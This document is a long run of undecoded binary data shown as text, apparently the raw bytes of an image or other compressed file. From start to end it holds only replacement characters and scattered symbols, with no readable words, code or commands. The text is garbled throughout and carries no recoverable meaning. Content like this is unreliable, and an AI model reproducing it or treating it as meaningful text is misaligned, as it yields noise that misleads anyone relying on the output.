S����b�C�qT6֪ �-��,�c@*V��-O��*��~3��	þe5����0���@���O!��*m{8D4�2��c0�g�q
A��x���\��g
��ۚ@������ t�WxC(� �Q�!=dD8��S,-Vq�3�[m�ẅ�h@*������{6@^�Z�y�������
4��C�!�:�"�<��.
�$�%,W�CLT2,Ak��X�X�1�m=P� dt��p��0�p�#c�D�V�1�6�q؆0zu�@Q+A;�]��ȇ��<P��E�L�Y�_�����V+�^M�Da����p
;xp�s��<$�´K�� ��bY�X_���у	8�	2� 2>Q��
	��$
�bE_X�/L �,pǯ���"I�3����F.#~��������P�3?�xp��zx
SD�<�i�@O�Cl��n�&|*^�� mY|���@��$�A4;��`�/4; �6��v��:�D�pX���,��a?=d'����S����ȃ��>�`��X��O�.nza�V#����)a	3���ĕ�*6��[��	4GNx�&�\����W0��d�bv5���.�m\�WN��V>zo�/�@O#�ػ���ƺ=h��\/<Y<8�v
��)<h�1X@�p��Â����%(�{�<x ��.xp��A����+P��S�8@�\X�B�	�l���s�hh1 X�����7��7+��|c� ����{��?�:mq�І�x@ܣ�R���k��%�@<0,؉�C�2��'�;3��B6!��Ub��i���>k�' ���t0f��d�Cc�<:�aě9@a�?J�d��!,����/�:�9�%s܏4T� 0H�`[�9 	L8�S�-Dj�`d-4��nЃ+�F=P�	<Ma��K<xAc�	�@�ҙ�I�?@FX�#���3�`N��� �7{�
.Q�a�`x=؛+��h�lY@7��8��H�"`칀6��<�8,�:Ȅ@�{q�f�9�@�$U҃���ԃk�+`�/0����S t� 2����W�����z_���K<��K��S�.���"�BW$�׳�.�=c<%�E2�)�T�X�90�_|3S�- O���s�-F��19'?e�!p����T��k��V�0�X&�7h�]zQL;�GY�a@�¡���B~�� H�2,k�� 0�;�$k���2,C��.��s�'�O`K��1��p�O������� �kԃn�����!���Y3�#�ِ6
��C �bP�$��0�(��� `c�?��.��7��: �_b=X���B��0��1tH����b�� �,3���-���-�$����'�	�s������RD�˘�� ��>8�`�\� 8�(P`[�[4�w������+M��!M.��C��ȋ%�� mp�8P�8 (л˂�3�-x�-@:ص@�[`-����x��A�X���nX�C�[i�>@�%��N@ S@^�)0�/��=�cH�Hϥ�L)�¨M,\fq����YԂq����Ɗ *M��|@���HY���<d4��C�k�!���h����n��?��k��-�At�t�S��&`�C�	7$`2ȼ�S� �*�����q-�#��0,׫&=̓D�S����APU3��(�8�1��=�'0���A"X�����k���C�x���X���=E19�(�^��(FX�r���Њ�1H�	�/`7P ���]�J��Vl�W,@��w�-�JP ͡�+�RU�x�P�&0P<x�ăy�-#1@�Q��< 9i<�(̡� 0�Û�TL�eTȅy�?!<��,:ȆU ;@2@1V��!Œv�L"�G#�Y�(%݀Ag4�{ �$5l��y�E�|�������F�����C� 
�d�]9�:������	����S�ǣ�N��������4@ ������!f0�	�=�֦�L�U\��T��OUr��أ��S l��-Z\��% �x<H O��F���c؂�0ЛkL�P����9��WC���l1hitp[�!�X � =0��29,�F�Zh�=\R+�Gse��� uE�!�\�uWc� �c%#�̝�U�x_5P?03������T���S�2���<+�8� �� 
��c�D�Ǔ%p�ǀ/
b �1���;����Z��E������Y-/N�ހ��{h�Q�Ϡ����λR
�� ,0��pB��;�C�p���.@�;��f�De�*���������
X�IP�v�\�t�P�@�10�%�'�h�4�]R����̟��P������4���(��\lX@hP�y�I�	
�ß��@\�<�ՙ�-_��?ŁN��nX�P~ Y��D9l0���$J�h0fV^ ���&��&P C���9����T�� <������cʜh��%\BA؜8dmh�C�=0P�]�L��l�S���^���>�%� &�)�}	�XEd�l�� h��
��\��^8FT��B�'��w��r-��Tŕ��V��dWf&G���_h��8#�֋�fAP�%0���ް`�F2b�ۧ�E�8�d�<�iڢ� ejT[Mn�
��}H ``�* �f���޴��ӞJx��إ���dY��;F���ck ��uဳ�/`���f�k�j���aE �#(#V%���Mn�%�~���r0<}n�ņOH`88�MH�0�d���h(w����z�.�!f,�A���p�����h>#���VX����1�(��1 ��_�.����%1�q��:�h�Ɨd1� P�̮��&�:�qt��N�q3�I�����~pM�9� ��M&p �%`ag�Ec���m���%�\m��1�'3�Z3����?�_KvA�e���f}jV����e�@x��Uc�6H�s�j���s(���NX &`@��p�5�
"��"�~� )�$�&pvpg�؛�J`k�^��F�\�Z�@�S��S�9���p��3$��%Q�VH ���ʂ��$��AQk��qg�?�;Rg ��(��Q90r�nm �0C`�Aa&�cPo��425a13b�������^�	,�	Pl�aI�jS�<Y��%�D>8���w�>� ����5Æ.��̦�h�'�`tX��?J��]��D+�.�t�������]��=@ ʜ�Nl_:�<h� ���H � �kʃ���!<譍��8��CFރ_��)8N���O�:�sh'����XH0G&��0w�1Ђt(#`Ed�YC�"@t߀&�y�U���ˡ��0��@Ul�� ��BOP^��5Ah�.8
��-�f_�W0 ?��y�,24����x�?�'�j({��v�6�S|��aH��O���t�����t�yQ��b@�R�c@u�
 U
x���, :�ȃ?� Mx�Gh�r�����V
�0p? X.�pAG�K�!�GN�ݹC�D�;u6ֹc��}�BdT�-[ n���:��H�~>f�+b��C3f��`\�A6d�`m�A��3ǃ<�Xhе�c�RDPVP A�$0c� ��2�y�ܹ��^� @�&M �Re��0:����Cp�����ЉR<d��#�;�����N���$In��x[4g��s��(P)�r �i��B�:��լ,p��A
�d͚����[m���v�ٹ:xIlLEA�^L4�r�Y�a�L{�q�<��BaiThԤ��$����P0�b�x8G��0N3E�t"M7�DS37�pH�R(d0�r̍pO�D��x� v��B �DZ��`X��OTsW��wQ��"�_�5�/�T!Fx�a t�<0�9������B5�t��:��	j� ��B�A3�<0�Ɖ*�SM�'E?�:C|��R��T���W�y]
HnM
���'Fx�G+�=�F$��@ �@�}�,����g�':l���:�!�u*Q �P�L0ˬ:q��N}�2E,!�(X �O�#��2�ؓ���bP1rP��.��SQ�A��\Ń<XЕu�(�@�e�5Vx��Ȁ^tP�Q+o���:�7%�0�a��&Y����Мuʀ�zX���āM}��3}P �t��H 0��k�M,�ؓ�������ȭʜ�K7��V
�e�,?��x�` ��T�ް)��	�!@�/P"����,^[B�A4�s�t��26n�������J,XHb����L�&�د�� 7T��"��r��\���j�C����@�#{r��@�EA(>Ț����b:�A�f$���N� C����2��E|0�&�E0�0��0B�0[��f���h2��(3RX�rdQ�*Xъ*A�)�z0F
��U���CG����@�#��D|h �*P�
�hB�`�`� �V� ��	LhA��Y��4H�� ���	����ȃc��X�~C0��R �ۊ�2(�)7"as�sB�q����v�u$AL �H�����-#���:�P�0�@-.�,�-M4��������
W���������(���R��|�F��?lC�E�	چ7��3:�R�6B@A�Y�u.f��m,�)�$<�28�<d{:�W����d �&vA	0�i�G��~dx�'��K�ӌ� 	H�P`�|�&���c��'A��9H���'H^SpD�V�Ht��,��#��V�����gd���3�0c���C`"��w]��f���	����R��X��M@�8��фG�����P�r`���PC;,�рTc&�VRh�(�#�&�F`��y`�TF!g��- Y0���� p�dH�3�a2�A��2& �!,݈d)��y�婩��G��n\����@'
��n`E9�Ѓv�@31�P��ѐ�Te0�I��,�U%|iu��ͽ��:˃�<��<��P��0��҅t�L�&��V8a	x��ħ�v�?��0`��� �g�� ^��߆ �X?<��lm -���W�u�U/���iM�P��Y�޼�����dt@ 2 vJZ��`���	r���` �(Y� �t �BY��
1'�E �}�#��]F�h�D |<�x4�Cing�G*H�F�}�xyd��a:���ޮ�P�z��X��}���:��m�q������䧚�̰!��WP�X-D!�'����C*�]b ���548მ��S��fRpPU$�_M�����{�t�@�v%�����E2p;�r�S�<��'@��B��\A�����'?9@�>D+\q3�� 2^� ?h�t�@|Ɋ.@#e[�C:H�	>��b�8   �-��x+�6b��rCr�sF �� �d�	D�S5�w��^A ~0�!���	�@�E�A��5��� ����R��ߠ +��VLa��e9X��]�wՇ�g�������X�Z��<0l�k�io�jJ��`�ڜ懨�*�*�:��� D� Q&(�ᬪ�m����o�P7��Љ>xb���X�뻬E9��mĵE@ip/ҢD |L�O M|9(fN�UlB-h�b��{��4(C�F�� �«2!�G����<��:�B1�ЅL�a�q� R�`@a�5@�!�!���Ⱥ��B!�a@5D�6,��څ
p��Q�U�� |\܍��17\�0_1hE�QL�U�V\ ��
�Z�d��|N�\���@��C0����ȶ`�@�2�O�ē	(@TB14��-��p�4B(�B#����8Ā8h�8|!���!@r��#8 ���}�7\ ܁T�Tt����\S����@�x@���!ޠ��DҢi�#n�lA��#�@`�+e�	�[��0�'��~a���"*��*�"+��+���a0E�m y�MU���@��VL7`���O��&�-�9$C2��4����bH�4��6�b7j#7��7�#8��9�#:~�:��:J@�i`�%��E�	�bT�	�AV�Δ�&�3&�4�Ad(HCH@6.�B6$C>�CF$DN�DV$E^�Ef�Bn -�5~$&�&��* &�$J���ara)�BHCL��L*d7�$NޤN��N�$O��OeN�P
eO%Rn#F.�F6%S>�SF%TN�TJ%U^eUb�Vf%Wn�S&X��X�%Y��Y�%Z��Z�%[��[��$A\Υ\�e\��LƥL��]�%]��_�%_&]�a&b�b&&c.�c6&d�%-��d
�e�%fڥfR�affgn�e��ee&Ae�%ir&X�fi��g�&Y�fk��kR�]��_�"n�&n6�_�!c�C%pd��� a��8D&��_�fj�&]��_~ad�#0g]�78�s�f_��d�g�d1�y�'z���.̥.��8 x��\r�@C���%L�(�TBoA��i��{7 �6hx&4��'�A{�w�'��'�*�{:�m�'�N����s��;ā6��������Cāܨ\�A�%����h�8�A���-�h.A.��h$銶h%ȥs�e(���\ڦ�b�m �� �Vi�f�J�\VB��6B���������BG�i��&���)���r�=�'-�@ ��=�i.)|�A.����F*�N����Χm�B؃�n���g��(|�����R�,xjp�ܨ1T*��@xک.�)-p��ji�A8�4���h�� ��܂/@�Z ��� 8+�>����m��z@x��Z���B�~���k�j��*8 (�k��k�:@��B�0�B�2��~�'�� P���*��*��i�v� t�0��������.8�.8A�*�r�0T,���0P�0�C{��0 �:�=�=8A�l�� -���,���.���C((��C8��6l�:k�,����悲ʀ����j�.-G6��҂���� ��^mւ�rꍞ�0X���-���;(k��薆�*k�j��*k7`i��&7��v��"� �m�m�BT��m���i�b���3����۶-���ҩ�6-�n@��l7�@ ���,�"Bê�.���X��2. �@���0���=�m���Fm�֮3� �l�:l#\mԪl�"�
����@5���(��j�LA�jmx� ����l�.l �ު8��m�� ��ޯ�b�� "\�8o�r��Jn�J�.A8�.Ю��, �n;,�Np�Jn�F0�"�2o50����^��"oX۞p�:�08���o<��ﭲ���0�o�Bp
{�����.��.� �C� "X3�.CLA� ��� W�����0�/�.�����nq770��ӯ1K.1"t0\���0����s.�2���?0 ��W/4�3@@Á��@@�Jr�Jr�^2@AL�C@��)�2*��)�oq���?p$��-o1C���1#������C���;x��FB�'��� [� �p�B�.�6�1"� ײ��3�3@"3�3@$���B#Á���#�� ����39��04�5�/�s,T�. 0h���C�oq+�sC�@)��3q$�13�%c2�S��R�4�t4 ��J�rks"�@A8��%�#@ �BN'�JC�1��8�C0s�J�q0o����#5�B#�P4���T�3@M7�%��8� PW�T{�%C5P�B,��!��I�� 0��l 5SsT������.��5�t$X�<�5�&�a3�J�UW &#�<B$@��e+�d��\6hC^6^��8D6Hv8�v^���5T�v0��8C��a�5 �,�dC�˃b{u$��/��%��k/���55��ho  T ?�Cug�q�BT ,�C������A�?�BTO{w�vw+0��Vww׷}�w}o�<� y�8�yw7?�~�w�o@#�?   �X�u0h�~o@w�4qW�z��.��#�Qg8�t�8l�S�xr� 
T7 �p�uvx�6^xx[�<��w�wW�2��a�9h��������#�9^�8
�<� t��@0��5��h��a���kw�k?Bw���s�<6�@��xr,��8�s;9���$9�k��&h 8?h@zuk z�2p�y�x��7 ,�2����7��;:9�������p���B�;�~?�2T��k�����8��x*�:�?B�ߺ�k��o�rx\����k  ���c9���y��W�/,C0 ��cw��#(�&�z�zx��k;8{�g����8�[�w:9�
,������;�'�&$��ǂ��as��W��wy�oz,��R@����;?�:��C0pz�;���7��
�§�;�s��
���|�����y0�����g@ʃ��7����/|���/4�ŧ�����G<
���;�+�9�W:r}�;�#�t!r��������/X��_}0��Cr|��C�&d@0���_yp=ڿ�+�2$��k��O��w��ϻ�g 9$�ٟ|ğ} �<������{��'~�/~�K=��H�G~ݳ��K��g�����?�����q4������������K}���|_�>�Ǿ��>�׾�~4!������>�!����?�?rt�����~\?�/�O��W?�_��g?�o��w��7}�7��7��c`�;��?�����?�s?�������׿��?����?��	4xaB�6t�bD�)V�xcF� !�U � ,  � �  � �	H����J��� C��K���HC��I�bAZƩ���  Q�$E
*T}�aƌ"B�pw)G*�$]p���"l܁A�_�L��a2Y�-�2E� 2z��F���
	�`DR	H� Iv�� f@<��@'):�Hэ)v��&S	 �0Û�y�g-�@k�r�4��j���Ǭq�\Vb�r�8?|���P�"B)Q�w	��r�1�Y�1t`�;V���cL%�t�̃K���e�=m{Lp�DF�B�Oe�ED�ztF�	<���D��	�Ød7(��e2a�#���g��fai�d��?��6K4bm��N:��PB�@	9���
��s��0�?0s�$}!�'f\�xB�Yh��Z(�V{x"�ucN	�	�EbHD  ���"��Цd)4���0��gZx�i��6K�uV���%ڴ�'P�[a�	�"%*��"�$`G&� �It����)T� d�x��u� 8��L�`�����DK<7v� Ct:SDb���,�ء
�t�e0P'<�Y���	����D�1�@
�&�;�4�ju�?3��̮HPE��Wґf��Y��`^�M�EJ��p�]��%� ���F;a�!&a�9�bT��N
:�sf�-�x��������D%�*рM8%z��t쨋*@��6!�@3� !ɯUa�W	[@�wB,��Y28�[���w�����d!�1��!7v(!�!!| ������=�,�,�첄ղv�i���@>�LxCd��p>�A���� , �"�+5Ut�x]_�����g��81���B�Q��	K0AHdSB&�l�	=ʤsIP��9�! ���/f�z�+?��0�9Z��F�ʕzCcܛ�"4G��"���W�@�ܫGQC����%��`�� ���(��
�n�8�	���<�rE��G��X��������r�c�e��;uFfb��\���g�y�"�u��4�]��T��Dc��?,�/����P�(l,d�I2(�`S,�Ax�� D# 
��VqA$ ����K��^�D�=@4�� ��a9�=�N=�lG�ܬN��i�%*�Ѝ�~���Q"�PA�x���bQ�O��q�Q\-X��'�AB��,h��w�����Ũ�þ@.l�����	Y���B�@��M5�g>����_�XNA���b�������c�@����БN&��#l��`�tP�'L�+���#� 6`�'��=���3c��S�AXP�0.aHC��z��a Q�2����d$tC�X�e�D�8,T3ȵD�G,�n��E��'�9ZU,��#�F����S)A_`��,L���@�$� 3h��&�A3������f�a�AB4Q�Cz�R�&ˁ��Ts��aQgr��%�B��()�C݆
�� S����t* �p�L� �0��?�������C=����rG _��.*�p�b���̑8�! ����,��w+7�Y栐B�@!�~L�<-�5N �u�*�����*��J�4�\�Ę��P�(EYD<��Q�vjUa(��q
F�c���(�q#@ �A��d\	����Q4|!�Y �'�h�_�%M/����ÚA�iY�u����Q�L�B���S�h9$�PL짘Zˮ�RBtNL!�Q\��*W�O&��#|�����`�� �b��u0�]@�X�ޑ� ���� �-,ּV��$��r����$o`Iv��e�(��ʙ�6Vma�ԁv�̸vp: ;��و�uƐ���"0G0m�<l��B��,�����Cwa�b���� !`A�0X&�@�w�x�"���b�ɣ�%Y�CG�I �j�=_}��l�X�QCVq-�K<�ݭmǐ�Q�!��UF���>@��0�hЅ	� ��aH��.|AѬ���� 7�"?���� ���(�^� �iHx�{�Ȭ�A���A���u�B���;ا���#ה0�%�I0Ƕ���U����Y �.���!�4@�0ꁳ��x�P�Wf�F��Ux��PL�Bƛ蔭�O�Q+���w���eV�+~.�N8G��Kf8%@ [��¶խ@���d'`f��� �=�	���Ђ.X�V[�^������
���[x��-��Ĳ�ӛd���&c�J���ۉ>� ���,%���E��s��z��`��)PA:��P�a[F@nw�w��:` F�
S@$�-0N`;�bp}�p<B� a�)��	D��P�dE�B6����^�7_J7j��t�!p�Q��eT���"����(D�UP
�� �sv�`�[.h~` ��}�f~�	�4 b LP�7��@x�W�� �p��W��#�	ؐE0#�r^� >0=� ����`Y����4`�-�AO�EJ��Y�Z!�9x�ZG��k�rGqT1�`
�`p�me(���	���h�hp0���b� %�
n�Y�xWC>2
v�� �p^\0#�r�����wY�g_�Yς��B�W�O��L�zb�z���U~A`
�p
X�Pp�9i� �pQ���pP��	�]0��W�h� �gx��	��<�]aEA�
 ���p�!���i�X�d׀o�S���2�r�D9����;0?��	��"��E	U�����ba�F��["p:�d8�`Y�	 �@�� 0��mh�h���	� \�\a5
�@�Ѡ���X�8�*�y�����$��V��XzRF�����������{�!y0����q�Âƴ�P�b�P*�L�r
��r|�
�p}�c�q
%���1
�0x�@E9�9�����B�edb�S!Ò�3_A%����93i8 �VJ�7?�y&��u��{b�.r� ��	v��Og>B5� ipBP ��������9�L����p�3�0lV�x��`�a*����z�~:Xo��d�r��tש���؎��g�xE`�i�X`{��;bp�" 0YP�f1�pf�	@�������rׇ�����F\�V6�#0/ �0��I��9���Xo�h	� �70�Tj�(O�a�Ͳ�;�&���b�`B!��:Ԁ1��}D �S��e ��V��vL��F}��l٠/�]O0i��BE*`���9���Y�ߨ9N�Y��Y�S'Yv���D��u*J �qUb:B���X#`
7��#\�)t`b:�� f��@$�m
`��n�L�
]�
-��0��Aw�[���p$����۠� /3��8Xg�~�3�0)�U����	b�Yg 2��uƪ�$��	0H�[�
��#W!7�`���m��	d�{ ��\ɥ��mP��|@�@�y
k5q�/ D[�
�ڪ8���Ɨ=�S�x_"�,">�3�#�u�9gb&��K�`r�[��`aW7jec��A$� Ypb��4@���-�
L� ��yp��`vP�=���� P�Fq�����d=�tP�	�3�3u
�%�&�d,/��:!P�Px���P8�[�Pk+7t 	E2�זcA����lPLp��]�9KШ[=7|�̀,�0�����\��6�a��F_��B�,�w&�,[��T���S	�C	A�/ O0���V�[�\ri�p�pmX g@� 	�w@LW�|���n ��#\8��:�K� J������F����w_n�tE���2 �߰��S�`��1
��:d�
Q��ױ�� l�$7c0p��d`���L���@���P|@������#�a�и0E�b�����j�@Ǵ����eo�E�G��a����7���`�E�H\��&���`
���:g�;�WLD�k�� �l`��@|P��nP��<��+���� �H0� >������Tt�B���x&�x� ��y�!�DT�,��P2�c�
�`/�^�[f*���n�бW1g [@�\�r�
w�dpp�
ϐ
��ʰ��*˵l���ѱP/5�@vP	"� �s�*����,����:(�.I_��Ϣ��I���'��_������;��p�Y�dV0�q�[M	��`F�y���@�����Ƶ\a�����Bl�Vv`��.,���{���F�d�i��љ�"Z��l	�����<���,oK��� ó���t�����ER*��U�
�aP�z�L�<r�nFqn&<� �0��\с �G���R��ˡ+�z�d	������H��p�	�@W2l���	��L"�����k�+����|�a@
�|s�[�#���r��X�����Fq���^�<��t_�ij�Ȑ�t'0_�*��D,��Z�� � ó
�5��#��K��p0�r��mN����!8݊](�)ǐK:-	԰�`Ā��-�}|^J��3Pt�T0eF%@,T�=_��S+���V�K��X�)Kl}\�Jg��)dFp���B��`Ԭ �N�Ԥ`��� T�VKiav@X� ��ܯZ-'nމ��zY=->Y�;�]�LV��c	/Y� ͵-��A,�H����6�����s���)�K7\�ߑ$��8;���r�^7'l՛[� "�J�	�+�0�-l�&��QG6,��S�����,z^�I���?��g�=�;tE: `d�@�P�<rӤ�	F�ss
��	` ��m+'6�-��@
[�Bp"p��<� �����Xݯ��.̯9���+Y�׹j����,V;���R��.�s}�ʮ* ��	+T��Ш���X,�F�b�B �3�a���	`
�1��:��ХZ���r�]�����J��	:�ѕ5�m���� ���-_O[����oBWd�91d@���:�Vo��N�c�Rݾ����k��
�)ҁn	  y��hN~���|�4�������0�7�Y�k	� ���E�=	e�F�`9�B��M> �0[*O�V�����-	!g �if@�����`0UYyP� c[ ���"�})��� ���I��q�H��=�^��Rk9�~���Qo������^D�MԳ��6���#q\L9����+	�B$���� �
a���@�� �С,b	�����&�^�H�fE�t�,Z�BE�څX١H�38��P�É�NX�t��o����y�ҵket&-	p �j(��V���a[�����,�02��q��h��a&f�!C��߁	ȰДX�Ҫq�^��p�X����r��w)G�E:ĜɁ��28w*��Sɍ��Mz�L�Ӧ����P�j�K�����ď-���z��S�N�x�v�I"�x2c�C�/�࿄�¬O�w�{�zԪ��Ő��o�|���v6�!���g��j�6�,aͧi��'
s�	�2t�4�|��C��AU��!�1F���9��L�z��c2��S<1�;tx�����0�<pB .�k
���+��G�IxY`�I:�K��\�r�b�"|x��T�������a�6�0��)������8��Lg�Q,�Q�9�ˬيq�bf�S��d,�;� ��C��T 'd��Sp/<'����#���N:��p�>��^x�.B��@C�� A@jJ-'�zjsB�N`''�n���ު��?}�Ӑ4��ă�$���#�騫�.fF�q��{�� ����$�$�W#�и�S!Ha&����p�7^a��^Й�!��ҤS'�A(�R˖N!I��"��O�C��8���I$�H��$J�R�Fa�hf���Ó`��&/�Ì�.���}h<7� �/0x���CcJ�I0���	� E�mT:yC�0Ĵqb���M�qmq��é���q�.����S�p�H�'Fy��Ά���Ot��!!t0#��, �h�u0p��/Ha�P>� �@��oy^�#4f�@�g�I;|r5�QdK܄�):�r��e�5��K��<�D� ��b]ya��lHBQ���$�0�1�	���9. �00�v0��  $�y�)Hq�&�b������m	ϛ� �0�M�p�X1	a�XE�G�p� 8Q��v�&��L[Oa�n<.qɯ~��
�
;L.s)ӜF���H0���@�-� ���Z���� ���z��R�zx�����o�����Ma�Γ��b�P���.��РL
iĵ�h�#�N�Y�lf�M��!�������$ N��Q�ǰA6�F�P�8�)�f#\�1�=��ᑆ�&0e�`��dE`UGC!��a1 �=�� -��T�v��*�y
 ��"ހ7���E'�l��<\�EJ�2~�P�6dq#�QpJ�2�(�a��L���!��Bt��C<�q:�hMk^3�������5oxdK{�����Hys�䰽�+�iV�> >E�S�+�V��M�K~,��I�J����C.�$� u=�(�P�A̈́`g�,,�`,\��d�XL� }���il�Ԧ�T������	=�cxPY�
�T2@:T�I��*Ͳ'�(J���h*�*�M�h~*~��^x�	}��)Lq��8�,cPkFa:�� G���?2�f�?z�d{]& ��x�`%=PV���ny+�Y�� A�N�CC��Y�*@[;P�m���A�q�*. � (�q`� w c=JǨldi2bD`)��G�� ��W�V���1��M�Zs�z�Rc����zw�孄w=`�P⨗�Lh�R{&n'����4T��H��R����_��M8p/h �r��B0�t2Q::�2ٸh��p),�9/Y�:��z�yx$��lg��3��%�a-�@ڙ�0-�w-;T|`��ARܛ ?�Q��P"gʫ�W��osa� ^ȇ(�|�a
D�h�tI\�������2�a��
ۨA�Mcz��,� �����s��?�A4�6����BO cu@ ����%���=�EL�obʝ�|������"�хr��`��E,n������4���[�C�S`��� ��2�`1��}��:���A� �@�4�(6��@�� �Q?���pR)��Q�,1����&b��an�)0 �x��0�0�y@je�G<�l�;D�X��g�O/o	��HaX@'ۻ��,P'�R?N���CL 
S+C��5��<�a(�?��Ñv��on޽ITj����\;����b�x��`kzPG��+K	��K���zß �E2D�x\�v�8T�H�eq����O����e��.ЧW�A��*m4�s��UR�NZ��tw�2��C��H�0�~�,v��Z��ә�,6:�'Ҽ���G`������(a,><H�'�+�	@/�t@�_�t�d V��Zػ�z�<b�h���P�H*듂���A�k`-L�/��� Q��,8#��<<0 I�y���˄u�$H��c:�� a��Û��3�*ɒ1��/����IPt��> P��nX>7��!c؆�*���"�S�����y���9�	QP��A�S:O`�z���(�Q��y8F�L�,X=]�?2��������$@*=�#@�&4h�N�B,��\�@d`ꆽ��ZHC= a8��w0���
p8�|��A��Sz��Ѵ~�~��t��@̵��-`�z�z`���/��c0��L�U��\[ �u���Dr�@�*��8=�/�6�u �*��_AC�r �B��2\�mPQ�JpC�K���>;�*���9C �N�7Xi|����ڨ,:�B� 3�B�(��L0��DA<�D�5����G��0�V�� P Y �/hu��*a^Ht�P8�0��ZLC��ʁ^�T�3��9FL�e�/��M�Ё3b�S(�S�d8�I�`�qIS@�p��#�|�, �\6j�� ��=���z��h(JcKJ��\���^�c��X� R��+xR�����t���i4�k2���Nv0F�J�<�/�K���H�aI�C��s`:�(�̆���H���D�y�xn��A$�h�t���R� ��$��� �
0�|L�*X +	��CPp�X>�Ҷ�,�h�ʮ,��H"�C�|
��Í�H���p=S8�d@�n��z`�����$��?�C�׋���)��I*����<��'a��4AB��+	�IH��>��|�;�Bh ���9y�	{�v��(ˌ���N ����ق(x�d�wq"0<�:8��Z#��\�=E���ɘ�RQ��3� &�_� ��/�u�+�	� -�C�J>`m��S��E��F3�M���<��r��Ӵ�4�쯵䁈؂188�L��1�S ���u��P!E����G/�zC�_#���5�_�|T� ��I�JxJ��)���ʾKM�QexMU�1��~0��2("�ԍT2U�CU,�/N���[B�1�?[��U�5,x�T�BP�8#'�tf�#�;!85$�>�

@ _��U �؏���_1cP!p| �b�m;�	N0	��Jg�@��'cT��C�'[д�Jx <�����S�]B�-�"�f�D:$C���3b�f#/�R$�\N�Y)�Nh���Q�8���؈V�d�WP�����s��a�
�ݴ�=N����Nh��J�@�] $�L8:�&���8��6��1���0��]�+h�@
� �Q� Ȉ��ɸ���Z�[�����B�a��M�)��Uv��#��S�T��Mv ���Z��S��U8:؂L��%X�Bֈ��y<�+��� p
�J�. �>�LYP�d+�,��D���,A�.؃V(��)' ���2�>%Ð�P�xM�r��e\,.�hpUJ!
 ��L`���z �U$9���Ȃؘ��|d�݁��<V _�LY 4eh�  l�V���_p��Ā��;�JJX�����������ݹ�4�ŭ^*P0IS�P�nL �E�j�D�]� ���V�3O��1&h��_=8!2pK�1ۡ�_ 4m�آ�����O,��	�Z�m�#@^���M<g�E��A(�+�W*� �1`љ?����<Ё,��e@ƛ�?�C�kj&�V�uw��0���3�.��%nb-|O������I�[���Y���\^�k��^�)U�����MHЇ��ܥiZ��P<�&�?��I���3�8�c;dlP��X�	đ��+��l����/H���P����R(�VX��!X�/�`	�@���	�D�����/�/CH�Dӳ��h� B#H <؃	!�?�i���L��/h��nl����Ĺq�Z�(�;g��ۍ�����*H�/8���� �#J�/\qq	C`ޚ����C����@[P�l�2*3$�I�3:��f3f!Mf�,?�=ck gn l��%p8Ma��c;�.d�)� І��*���h�� <����`�	��b^����iR({��������`�Q`�����`ց���xG&a���L'��>*����|� h��2k�9�!�?�| _@ J�e�\x
8$�S���.l�f�d٤�`8�����N�e.H}(n�^�
�L0
ʚ��LށGF���rk|�X4 �n�3Ё�8���G�"�B��,� u�b0`b؈*x��Ժ�#���]�����!!����M��Y��D��z�%X�J�L�sH�0Wx��N)�%�N�َ�+P�)��V�;Z��C�jW��<��+(����U�&��*��fX���I�!��nt��'���b�0eV�٘ � �4Ɔ�/_\�x��0=��#�10s@NdҁXo��
��G'h�mj[�m>��#�~�I��%/�m�m��X? `H�u���X ������0?�LZ��	�^�z�g^�H�UȄ�R�� 3@&?П�x�'o`=����=`ۭ�� �@B��B�j���s�,��3g�AX �` �s8 �: \h����R�p�e%jޛ�����p�s}�"�-��ق�? BH��ɔC]�������&@ ,Q >0:$9���DRtd����k*1`��_��g�:��TH�'����R>n��Ķ4$[XGK�'�*�@ �{�(o;��Q�d�z3��:wBc�3e����4��8@ ��
`�Z�+�v�8��<���	��n��XXy�j���}�'\���!F'�l���G�9�G�d?0a CSUP�, ԁ�Q@?x�-0��j�yq�z��W ��`я4P�聆���ۃ_d�� �I=�Z4 v�ĝ:uHP�X��L�`0�1�0"/q!�#D�3fp�W�̿A/!�i��M�|��ғP�����!@�(s:t<0#b�)I��!t�С'K�L�:E�ׂH��rEYYM����k��pe�*$D@�����*�A�)�t⡇�	����8w'"��$�A^�GN��%r��K�B�Vُ����	��M�t���3(�@�&0b�̣,<%��/�T3B�<��ի@ͤz\a���,_Ti[j��8�:�$��}	�u�ׁZxB�\�;0&揜_�&�2EG�� �"�}��%'B�D�MƽD!�8���OBq1'�x`:\`����?��AH����4GAa8��Lp�,^�A8Lr$x��"��<  f����W�[�G� �X0��A��=ƟD���K�6�|�B*���I>t ����R�ٔӆ��I�H_Y�AF�f�a 	$ BB���s�E��`���D|��&P� :��� �t�@B0��?��R�>#�t%@!�AOD��i&�Y4G��:�p��Ox�����j�Z�M����P�H"�꣑�����K����L0��b��]�����DP����c$:�f!����!�ҸU���@de:Y��9�YϼR� a眗�3�<rZjƱV��ͶSm%y��
JdqH,�������6N�
	�4&&	���-,ܰ,�� 1�ı�L��!S�: �����H��Mt&E��:2")��ٜ=7�g��f!ѐd�.�Aq"�|���<A�p*�q�{��ASt�0��J ?�����M C܇6�㋮� �<��!:<��S��-z��ה�A&ݱ�$����gu�iy����3���NH�vɻ��	.$�pR�ࠢ{M*� lg8�H&x��0��
��h@/8��@��P�^��W:(V',c�b
s@�$#�A�"ԀE' ��	�P��5�ڤ�%�Mb��(�t��D"��,�RĂ�� W��"��	R!�R�!a]���� 1�@ArC{�$�C��/�c������2�K�cR4�C�"�����g�+��8 ��u�5B�m��%"MZ�$%)�y�>�J��� �VC�	�[�*�@ah@C^aD!$K�����p�-�#��a4A��$.?~��&��AD
�E�� �lCA"�Yx�)���.	���U(v�n��E"@ �VD�^*R� z�n|er����.�z�  �K���#�� ))��Q��-�3�u� E,�07\����'>���_�YG� �@��NxJ'J��ppRP�1D��%�Q
C�HD  �,�@��#`�;��d�ϙ$R���b2� .�ЂJ���b�2�~=AE��2���@�A ��o`�Mh�1��Vc�MB�@�
qJ �$x�iP�')D��2�F�4Ev�2���(�aLz]���"�SP:P#2�5�Rq��h�-P��� �op�A�a]`R�MG�����!zP��a�ɂ�KK���S�@<��%BӠt���%�jf�9>u �����(
